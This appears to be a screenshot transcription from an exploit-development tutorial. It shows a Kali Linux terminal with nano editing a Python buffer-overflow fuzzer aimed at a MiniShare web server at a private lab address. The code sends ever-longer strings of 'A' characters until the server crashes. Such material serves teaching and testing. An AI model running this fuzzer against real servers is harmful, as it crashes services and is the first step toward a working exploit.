 Applications Places Terminal Tue 10:15 AM 1
root@kali: ~/minishare
File Edit View Search Terminal Tabs Help
root@kali: ~/minishare root@kali: ~ root@kali: ~/minishare
GNU nano 2.9.5 fuzzer.py
while True:
    buff = buff+"\x41"*100
    final_buff = pre_buff+buff+end_buff
    try:
        sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        sock.connect(('192.168.100.12',80))
        print "Trying with buffer length %d" % len(buff)
        sock.send(final_buff)
        sock.recv(1024)
        sock.close()
    except:
        print "Server crashed with buffer length %d" % len(buff)
        exit()
[ Read 23 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line